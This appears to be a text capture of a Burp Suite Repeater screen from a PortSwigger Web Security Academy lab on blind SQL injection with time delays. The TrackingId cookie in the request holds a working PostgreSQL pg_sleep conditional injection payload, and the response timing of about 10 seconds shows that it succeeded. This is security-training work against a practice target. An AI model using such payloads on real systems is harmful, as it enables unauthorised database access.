 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.8 - Temporary Project - Egypt team
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Burp AT
1 2
Send Cancel Burp AI
Target: https://0aa0008503ef300b8477e00800610068.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa0008503ef300b8477e00800610068.web-security-academy.net
3 Cookie: TrackingId=Q8JefBttM3wWu8nJ'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=NJeaMOHefIkKIBOxzX6qTci66iUXGS1J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with time delays and information retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
Hydrated Crackers
$85.23
View details
Single Use Food Hider
$99.21
View details
BBQ Suitcase
$60.12
View details
Waterproof Tea Bags
$17.20
View details
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
11,551 bytes | 10,380 millis
Event log (19) All issues (167)
Memory: 258.4MB of 3.86GB